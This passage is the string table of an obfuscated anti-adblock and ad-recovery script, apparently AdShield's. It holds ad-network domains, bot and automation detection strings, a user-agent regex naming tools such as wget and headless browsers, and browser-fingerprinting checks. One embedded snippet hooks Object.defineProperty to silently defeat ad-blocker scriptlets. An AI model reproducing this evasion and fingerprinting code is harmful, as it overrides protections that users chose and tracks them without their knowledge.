engineers","91d63f52","Parentheses","pghub.io","HTMLStyleElement_insertBefore","text_ad","svw","domains","HTMLAnchorElement_target","width|height|block|inline|self-block|self-inline","gdprApplies","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","logs-partners.coupang.com","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","beforeunload","; Priority=Medium","data:","geb","SECSSOBrowserChrome","margin-right","dimension-token","fetch_hookPage","textContent","Failed to detect bot:","HTMLFormElement_action","<ident-token>|<function-token> <any-value>? )","$cdc_asdjflasutopfhvcZLmcf","iterator","no-cache","hostage","pageview_id","_last","didomi-","crios","test","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","auto|from-font|<length>|<percentage>","last","host","HTMLTableElement","papi",'" as-key="',"HTMLLinkElement","<'margin-block-end'>","<transform-function>+","__prehooked","_file","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","naver","N is expected","getAdUnitPath","$cdc_asdjflasutopfhvcZLmcfl_","3rd-party fetch unexpected response","Terminate - non-adblock","onLine","<page-selector-list>","display none excluding pro","load","adblock_fingerprint","not_blocking_ads","%%%INV_CODE%%%","link","data-sdk","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","iu_parts","Document_createElement","flashtalking.com","botKind","DisallowEmpty","matcher","matrix3d( <number>#{16} )","none|element|text","tokenEnd","kayzen.io","UNKNOWN","[data-ad-client]","alert","auto|never|always","content|fixed","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","translateX( <length-percentage> )","NmFreWhvcjgwbTM3c2xmdzF2eHA=","si.com","setAttribute","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","dvb","none|<transform-list>","cookielaw.org","<'margin-block-start'>","Document_write","rest","DocumentFragment","<composite-style>#","none|[crop||cross]","admaru.net","mailto:","__hooked_preframe","every","Favicon loading failed. Media negotiations will be suppressed.","DONE","amazon-adsystem.com","\n  ","domain switch: no src attribute","appconsent.io","<length>|auto","<box>|margin-box","blocked_filters","google_ads","infinite|<number>","rotateY( [<angle>|<zero>] )","&domain=","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","nextState","intersectionRatio","var( <custom-property-name> , <declaration-value>? )","<'margin-bottom'>","ms, passcode: ","nightmarejs","googletagmanager.com","xlink:href","inventory_name","ad.as.amanad.adtdp.com","skimresources.com","resource","2333616TlBjaW","analytics_ds","https://cmp.computerbild.de","scroll","Invalid base64 digit: ","consentframework.com","cdn.nidan.d2c.ne.jp","evalLength","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","is_ads_blocked","xhr_defer","atan2( <calc-sum> , <calc-sum> )","CrOS","blob:","visible|hidden|collapse","padding-top","pseudo","counters( <counter-name> , <string> , <counter-style>? )","https://googleads.g.doubleclick.net","nextSibling","<complex-selector>#",":after","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","base[href]","DeclarationList","bidswitch.net","addModule","onetrust-","lr-tb|rl-tb|tb-rl|lr|rl|tb","distinctiveProps","CSSStyleSheet_replaceSync","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","insertAfter","reduce","adx.digitalmatter.services","_ads","syntaxStack","z-index","protectedHeader","<'margin-left'>","consentmanager.net","/media/vpaid-display/iframe.html","Terminate - bot detected","onmousedown","<number [1,∞]>","Equal sign is expected","[data-uri]","call","dotomi.com","yandex.ru","safari","addProperty_","Integer is expected","str","cos( <calc-sum> )","ads-refinery89.adhese.com","add","getElementsByClassName","drag|no-drag","findWsEnd","<target-counter()>|<target-counters()>|<target-text()>","auto|from-font|[under||[left|right]]","[<length>|<percentage>|auto]{1,4}","rcap","concat","getLastListNode","min( <calc-sum># )","eWJmcQ==","else","Document","viously.com","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","defineProperty","token","_self","<angle>|<percentage>","xg4ken.com","getParameter","nextCharCode","generate","vendor","script:","<grid-line> [/ <grid-line>]?","readyState","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","(function(){","parseCustomProperty","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","scale3d( [<number>|<percentage>]#{3} )","LayerList","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","rad","auto|<position>","cookieless-data.com","ing","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","pb_","getOwnPropertyNames","none|in-flow|all","adshield","DocumentFragment_querySelectorAll","[proportional-nums|tabular-nums]","pmdstatic.net","adsbygoogle","[contextual|no-contextual]","title","/ssvast_track/v2","enjgioijew","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","', '*')<\/script>","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","MediaQuery","139341","null","Terminate - not apply","<'inset-inline-end'>","[native code]","value","<complex-real-selector-list>","element-tagName","async","path( [<fill-rule> ,]? <string> )","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","cqmax","; HttpOnly","default|none","whatcardev.haymarket.com","nexx360.io","; Max-Age=","iframe message timeout","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","ContentWindow not found","notificationPermissions signal unexpected behaviour","responseXML","dpcm","querySelectorAll","worldhistory.org","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","3rd-party xhr error","auto|none|preserve-parent-color",".workers.dev","xyz|xyz-d50|xyz-d65","7d518f02","<length-percentage>|min-content|max-content|auto","/cou/iframe","_Selenium_IDE_Recorder","safari/firefox src fetch error","invalid protect-id key: ","intersectionRect","https://consent.programme.tv","media.net","Url","cmVzZXJ2ZWQySW5wdXQ=","tokenize","always|auto|avoid","originalHostname","[block|inline|x|y]#","nicovideo.jp","INVENTORY_FRAME","opacity","__fr","pluginsLength","sparteo.com","Too many hex digits","getCategoryExclusions","basename","search","_array","truvidplayer.com","<single-animation-iteration-count>#","none|element|auto","cfdc6c77","fXFCPHpgUFpbWUg6MHNqdmFPcA==","insertAdjacentHTML","AdShield API","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","none|blink","closest-side|closest-corner|farthest-side|farthest-corner|sides","Invalid protect url prefix: ","read-only|read-write|write-only","svh","htlb.casalemedia.com","Document_querySelectorAll",", sample_ratio=","svi","<url>|<string>","noktacom.rtb.monetixads.com","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","<'margin-inline-start'>","pagead2.googlesyndication.com","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","charCodeAt","parseRulePrelude","Profile",":not(","imasdk.googleapis.com","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","Advertisement","lijit.com",'link[rel="preload"][as="script"][href="',"'))","yorkshirepost.co.uk","List<","scrollTo","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","<complex-real-selector>#","[Profile Handler]","Element_setHTMLUnsafe","[left|right]||[top|bottom]","<'opacity'>","iframe error event","orientation","findAllFragments","invalid url (anchor href set): ","visible|hidden","String_replace","criteo.com","<media-in-parens> [or <media-in-parens>]+","[<length-percentage>|auto]{1,2}|cover|contain","relative","prod","ac-","navigator.plugins.length is undefined","structure","as_parent","marphezis.com","logCmpBlockingStatus",'<div class="',"privacy-center.org","<mask-layer>#","apply","String","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","ZWhvcg==","as_inventory_id","isActive","localhost|dable\\.io","combo","RegExp_test","airtory.com","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","capture","none|proximity|mandatory","a.teads.tv","\n  syntax: ","inmobi.com","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","defineProperties","revert-layer","isNaN","Unknown field `","parentNode","Combinator","CSSStyleDeclaration","outerHeight","normalize","normal|<string>","AtrulePrelude","consumeUntilExclamationMarkOrSemicolon","MessageEvent_data","Element_closest","<length-percentage>","pbjsList","ag.dns-finder.com","copyScriptElement","blockAdUnitPath","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","cqmin","reserved1","isAbsolute",".end","dump","thatgossip.com","https://googleads.g.doubleclick.net/pagead/ads","isElementDisplayNoneImportant","deep","jsHeapSizeLimit","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","tpc.googlesyndication.com","row|row-reverse|column|column-reverse","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","HTMLImageElement_src","set ","isFirefox","ltr|rtl","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","omnitagjs.com","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","/\\r\\n/g","baseUrl",'[class^="div-gpt-ad"]',"--\x3e","rightComparison","cancelIdleCallback",".setTargetingForGPTAsync","whitespace-token","auto|normal|active|inactive|disabled","mediaType","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","Number, dimension, ratio or identifier is expected","c.appier.net","findValueFragments","auto|bar|block|underscore","<integer>","auto|thin|none"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","s.amazon-adsystem.com","c2shb.pubgw.yahoo.com","http://127.0.0.1","port","domAutomation","document.classList.contains","WhiteSpace","cpmstar.com","<custom-ident>|<string>","<visual-box>||<length [0,∞]>","stopPropagation","ariaLabel","getTokenStart","conative.network","combinator",'div[aria-label="Ads"]',"navigator.plugins is undefined","CAN_content","removeEventListener","none|<dashed-ident>#","checkAtruleDescriptorName","afterend","allowPrebid","manchesterworld.uk","https://consent.northantstelegraph.co.uk","Failed to detect bot: botd timeout","location","max","` node type definition","<xyz-space> [<number>|<percentage>|none]{3}","ad-placeholder","adngin-","as_version","startLine","<generic>","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","api","script","eachMapping","adnxs.net","copy","HTMLIFrameElement_srcdoc","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","/negotiate/v4/fetch?passcode=","v4ac1eiZr0","stndz-","top|bottom|block-start|block-end|inline-start|inline-end","blocking_acceptable_ads","skipWs","content-security-policy","<ns-prefix>? <ident-token>","/bannertext","setTargetingForGPTAsync","baseURI","instance","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","<number>|left|center|right|leftwards|rightwards","normal|reset|<number>|<percentage>","isParentsDisplayNone","__webdriver_script_function","none|manual|auto","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","Element_className","option priority is invalid","document.hidden","last_processed_rules_count","CefSharp","document.querySelectorAll","self","promise","walk","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","document.getElementsByClassName","CSSPrimitiveValue","redirected","padding-right","uidapi.com","/bq/event","Dimension",". Please enable 3rd-party image loading.","outerWidth","fill|contain|cover|none|scale-down","NestingSelector","adthrive.com","none|<offset-path>||<coord-box>","auto|stable&&both-edges?","atan( <calc-sum> )","HTMLIFrameElement_name","border","onetag-sys.com","navigator.productSub is undefined","start prebid request bidsBackHandler for ","expires","tcloaded","XMLHttpRequest_response","localStorage","Headers","modifier","uBO:","margin-left","light|dark|<integer [0,∞]>","adv-","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","gpt_requested_time","data-empty-class","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","clientWidth","as-tester-handler-added","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","adsappier.com","exportSnapshot","absolute","index","4dex.io","encodeUrl","body > div > span > div","/npm-monitoring","char must be length 1","<line-style>","delim-token","is_blocking_ads","fonts.googleapis.com","appsflyer.com","INTERSTITIAL","unit","protectUrlContext","includeHosts","lvi","getConfig","#adshield","sepia( <number-percentage> )","f8d5326a","symbol","https://07c225f3.online","start","command","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","coupang","adWrapper","ds.uncn.jp","<pseudo-page>+|<ident> <pseudo-page>*","pubexchange.com","appier.net","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","XMLHttpRequest_statusText","isEncodedId","<'margin-inline'>","functionBind","\n--","when","https://consent.up.welt.de","signal","Number of function is expected","aWQ=","Node_textContent","petbook-magazine.com","toLog","start|center|end|justify","block|inline|x|y","translate( <length-percentage> , <length-percentage>? )","_map","num","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","cdn.optimizely.com","content-box|padding-box|border-box|fill-box|stroke-box|view-box","[auto|<length-percentage>]{1,2}","[first|last]? baseline","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","Number sign is expected","div {}","<boolean-expr[","unsortedForEach","api.adiostech.com","channel","themoneytizer.com","webgl","<'top'>{1,4}","setPAAPIConfigForGPT","_blank","replaceSync","normal|<percentage>","_as_injected_functions","circle( [<shape-radius>]? [at <position>]? )","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","removeProperty","unknown","SVGElement","auto|<length>|<percentage>","HTML","webkitPersistentStorage","element out of viewable window","endsWith","__nightmare","normal|text|emoji|unicode","window","Scope","data","triggerCount","<outline-radius>","1.9.1","<counter-style-name>|symbols( )","<'caret-color'>||<'caret-shape'>","PTZhMEc+UE9vMzdudj94JjFgXTJ0","fitbook-magazine.com","ddg/","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","cross-fade( <cf-mixing-image> , <cf-final-image>? )","getPropertyValue","MozAppearance","text/html","WebGLRenderingContext.getParameter is not a function","as_skip","<number>|<angle>","__gads=ID=","https://s.teag.ad-shield.io/2/857374/analytics.js","compareByGeneratedPositionsDeflatedNoLine","<image>","iframe","components","rotateZ( [<angle>|<zero>] )","chromium","dpi","microad.jp","Negotiate async ads failed: ","https://fb.content-loader.com","Notification","( <declaration> )","<'flex-direction'>||<'flex-wrap'>","sn_ad_label_","<color-stop-length>|<color-stop-angle>","[row|column]||dense","agrvt.com","<position>","getType","as-revalidator","googletag","dmtkcw==","ownerNode","encode","selenium-evaluate","consents","getConsentMetadata","safe","normal|<length>","AttributeSelector","window.top.confiant.services().onASTAdLoad","Generic","Function.prototype.bind is undefined","throw","Terminate - as_test is not present (checked URL param and LocalStorage)","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","recovery_adm_click_ar","xhr_hookPage","arguments","shouldUseOrigin","cloudfront.net","adjacket","fansided.com","N/A","Unexpected end of input","setPrototypeOf","lookupNonWSType","generatedColumn","<'flex-grow'>","callPhantom","marker-start","as_console","5ab43d8d","close","Negotiate sync vital failed: ","3rd-party fetch error: ","scroll|fixed|local","simpli.fi","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","<'left'>","directives","filter","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","af8d5326","SharedStorageWorklet_addModule","default","charAt","default|menu|tooltip|sheet|none",".start","matchDeclaration","publift","PerformanceEntry_name","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","<counter-style-name>","<'inset-block-start'>",'"<", ">", "=" or ")"',"scripts","adspsp.com","asin( <calc-sum> )","` for `visit` option (should be: ","timesofindia.indiatimes.com","XMLHttpRequest_open","getClickUrl","Lexer matching doesn't applicable for custom properties","Number","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected"," |  ","parseFromString","https://content-loader.com","BotdError","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","gamezop.com","[<length>{2,3}&&<color>?]","<symbol>","HTMLMetaElement_httpEquiv","pagehide","as-event-handler-added","selectorsToForceProtect","impactify.media","<combinator>? <complex-selector>","limit","[full-width|proportional-width]","auto|start|end|center|baseline|stretch","<!DOCTYPE html>","fo2nsdf","as_apply","window.top.document.domain;","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","HTMLFormElement_target","EventTarget_removeEventListener","e|pi|infinity|-infinity|NaN","error on googletag.pubads()","this.href='https://paid.outbrain.com/network/redir","try-catch","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","as_logs","; Path=","getSetCookie","slimerjs","First-party image load success","handlers","[<compound-selector>? <pseudo-compound-selector>*]!","7cfdc6c7","adwallpaper","nn_","<'justify-self'>|anchor-center","Blocked slot define: [","none|<image>","startColumn","response","cmVzZXJ2ZWQx","<alpha-value>","im-apps.net","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","poster","<'width'>","auto|after","iab-flexad","[<'animation-range-start'> <'animation-range-end'>?]#","; Domain=","numeric-only|allow-keywords","ignoreInvalidMapping","monitoring","httpOnly","<'column-width'>||<'column-count'>","browserKind","frameId","sn-","upright|rotate-left|rotate-right","none|forwards|backwards|both","last_bfa_at"," undefined","isDelim","__esModule","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","normal||[size|inline-size]","cdn.flashtalking.com","redir","isAdBlockerDetected","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","auto|none|antialiased|subpixel-antialiased","googMsgType","click","prependList","min","installedModules","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","syntax","recovery_adm_gpt_request","gblpids","_prototype","isPropagationStopped","and"," used broken syntax definition ","[restore-rejections] restoreDeferredRejections__nonadblock",'meta[name="as-event-handler-added"]',"server","as-search-","custom-ident","env","Not a Declaration node","cesoirtv.com","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","visible|auto|hidden","Map","snigelweb.com","normal|break-word","[Bot] bot detected, botKind=","clickiocdn.com","normal|compact","none|<url>","supports","[<page-selector>#]?","</a></span>","captureEvents","<div","webkitResolveLocalFileSystemURL","<'padding-left'>{1,2}","sendXHR","yahoo-mail-v1","data-skip-protect-name","denied","socdm.com","setImmediate","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","<bg-size>#","parent","iframe msg err: ","a3luYg==","__fpjs_d_m","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","replaceScriptElementAsync","https://cmp.petbook.de","img_","https://static.criteo.net/js/ld/publishertag.prebid.js","aborted","adroll.com","none|<single-transition-property>#","XXX","__gpp not found within timeout","forceBraces","<track-size>+","shift","https://qa.html-load.com","reduceRight","redirect.frontend.weborama.fr","[<image>|<string>] [<resolution>||type( <string> )]","alt","opr","renderer","__hooked","teads.tv","5yBjGKU","failed","cmVzZXJ2ZWQy","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","butt|round|square","add|subtract|intersect|exclude","fitbook.de","advertisement-holder","[<counter-name> <integer>?]+|none","RegExp","encodedBodySize","normal|<number>|<length>|<percentage>","sdkVersion","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>",", fetch: ","loader","flatMap","__fxdriver_unwrapped","tan( <calc-sum> )","reject","admiral","sourceMap","immediate","slice","Unknown feature ","middle","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","ads.nicovideo.jp","shouldLogRaptive","dbm_d","createSession","cmVzZXJ2ZWQxSW5wdXQ=","form","none|path( <string> )","lookupOffset","https://imasdk.googleapis.com","fill","padding-left","idSubstring","right","$chrome_asyncScriptInfo","phantomas","qrscanner.net","dogdrip.net","none|<position-area>","<custom-ident>","cssTargetRegex","even","urlFilter","HTMLTableCaptionElement","<script>",'":", ',"MSG_ACK_VISIBLE","cs.lkqd.net","<page-margin-box-type> '{' <declaration-list> '}'","outerHTML","11868uKnPOL","prev_scp","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","getLocation","pipeThrough","reference","d2VneWpwenV4MzhxMmE5dm1pZm90","windowSize","AdThrive_","nextNonWsCode","source","auto|<time>","units","toLowerCase","can't access user-agent","AnPlusB","HTMLSourceElement","svmax","insertAdjacentElement","ads-","leaderboard","<mf-name> : <mf-value>","_client_fetch","_skipValidation","<type-selector>|<subclass-selector>","consumeNumber","Response","send","wpsstaticieplsg.b-cdn.net","replaceState","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","dispatchEvent","ADM (","DocumentFragment_querySelector","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","hotjar.com","scaleZ( [<number>|<percentage>] )",'"],[class*="',"spawn","is_admiral_adwall_rendered","side_ad","scope","umogames.com","getLocationRange","27d518f0","matchRef","/ivt/detect","navigator.connection is undefined","[restore-rejections] handleQueued fetch","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","Terminate - profile not found","Selector is expected","active","Element_querySelector","imprnt-cnt","<length> <length>?","event","aniview.com","<'border-style'>","fuse","external","y.one.impact-ad.jp","purpose","ads.blogherads.com","ats.rlcdn.com","; Expires=","compareByOriginalPositionsNoSource","<single-animation-play-state>#","hbopenbid.pubmatic.com","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","matches","dvmin","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","<url> <decibel>?|none","ad-unit","[alternate||[over|under]]|inter-character","data:text/html,","Generator is already executing.","a24xZWhvNmZqYnI0MHB4YzlpMnE=","createAuctionNonce","<string>|<image>|<custom-ident>","title (english only)","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","credentials","getUserIds","getElementsByTagName",'Delim "',"-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","insertData","adingo.jp","getNode","toStringTag","max-height","hsl|hwb|lch|oklch","https://report.error-report.com/modal?eventId=&error="," requestBids.before hook: ","cssRules","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","gpt_slot_found","<font-stretch-absolute>{1,2}",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    